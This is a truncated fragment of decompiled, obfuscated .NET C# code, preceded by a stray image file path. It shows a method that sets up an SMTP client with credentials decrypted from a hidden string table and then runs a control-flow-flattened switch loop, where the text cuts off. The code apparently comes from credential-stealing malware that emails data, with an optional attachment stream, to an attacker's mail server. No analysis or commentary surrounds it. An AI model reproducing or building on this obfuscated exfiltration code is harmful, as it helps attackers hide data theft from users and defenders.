 // Token: 0x0600005B RID: 91 RVA: 0x0001DF8C File Offset: 0x0001C18C
public static bool vbc(string vdl, string vdk, MemoryStream vdx = null, int vde = 0)
{
bool result;
try
{
SmtpClient smtpClient = new SmtpClient();
NetworkCredential credentials = new NetworkCredential(<Module>.\u0002(554864), <Module>.\u0002(554992));
for (;;)
{
IL_20:
uint num = 1263615740U;
for (;;)
{
uint num2;
MailMessage mailMessage;
switch ((num2 = (num ^ 2119578400U)) % 21U)
{